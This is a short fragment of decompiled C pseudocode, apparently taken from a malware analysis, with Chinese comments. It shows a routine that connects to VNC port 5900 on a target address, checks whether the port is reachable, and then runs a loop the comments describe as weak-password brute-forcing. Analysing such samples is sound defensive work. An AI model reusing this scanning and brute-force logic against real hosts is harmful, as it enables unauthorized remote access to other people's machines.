 name.sa_family = 2;
*(_DWORD *)&name.sa_data[2] = v8;
*(_WORD *)&name.sa_data[0] = htons(0x170Cu);// 连接VNC默认端口5900
ioctlsocket(s, 0x8004667E, &argp);
connect(s, &name, 16);
timeout.tv_sec = 5;
timeout.tv_usec = 0;
writefds.fd_count = 0;
for ( i = 0; i < writefds.fd_count && writefds.fd_array[i] != s; ++i )
;
if ( i == writefds.fd_count && writefds.fd_count < 0x40 )
{
writefds.fd_array[i] = s;
++writefds.fd_count;
}
v5 = select(0, 0, &writefds, 0, &timeout); // 获取Select连接中可用的套接字数量
closesocket(s);
if ( v5 > 0 )
{
closesocket(s);
for ( j = 0; j < 0x4D; ++j )
sub_401B27(&cp, (&Source)[4 * j]); // 若该IP地址存在可用套接字则进行VNC弱口令爆破
}